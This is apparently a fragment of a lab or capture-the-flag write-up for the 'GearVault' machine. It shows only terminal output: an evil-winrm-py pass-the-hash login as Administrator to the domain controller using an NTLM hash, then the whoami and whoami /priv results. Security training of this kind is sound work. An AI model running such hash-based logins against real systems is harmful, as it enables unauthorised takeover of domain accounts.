 ~/Documents/Writeups/HackSmarter/medium/GearVault
❯ evil-winrm-py -i DC01.gearvault.local -u Administrator -H 'dd8b98b5c8b8465dcee4360c9581aca9'
          _ _            _
  _____ _(_| |_____ __ _(_)_ _  _ _ _ __ ___ _ __ _  _
 / -_\ V | | |___\ V  V | | ' \| '_| '  |___| '_ | || |
 \___|\_/|_|_|    \_/\_/|_|_||_|_| |_|_|_|  | .__/\_, |
                                            |_|   |__/  v1.7.0
[*] Connecting to 'DC01.gearvault.local:5985' as 'Administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> whoami
gearvault\administrator
evil-winrm-py PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeMachineAccountPrivilege                 Add workstations to domain                                         Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeEnableDelegationPrivilege               Enable computer and user accounts to be trusted for delegation     Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
evil-winrm-py PS C:\Users\Administrator\Documents>